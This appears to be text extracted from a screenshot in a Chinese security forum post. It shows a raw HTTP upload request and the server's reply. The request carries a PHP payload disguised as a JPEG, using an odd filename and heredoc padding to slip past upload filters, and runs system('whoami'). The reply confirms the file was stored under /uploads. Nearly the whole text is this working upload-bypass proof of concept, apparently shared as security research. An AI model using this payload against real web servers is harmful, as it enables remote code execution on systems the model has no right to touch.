 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------21490195401325778935585967960
0
Accept-Encoding: *
Content-Length: 429
Origin: http://
Connection: close
Referer: http:/
Upgrade-Insecure-Requests: 1
-----------------------------21490195401325778935585967960
Content-Disposition: form-data; name="file"; filename=www<php
<<<<
Content-Type: image/jpeg
<?=
$a =<<< aa
assasssasssasssasssasssasssasssasssasssasssasssassss
aa;system("whoami");?>
-----------------------------21490195401325778935585967960
Content-Disposition: form-data; name="submit"
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1
X-Powered-By: PHP/7.3.4
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 155
filename: www<php<<<<<br>filetype: image/jpeg<br>size: 0.0888671875
kB<br>location: C:\Windows\php64EA.tmp<br>success:
http://127.0.0.1/uploads/www<php<<<<
先知社区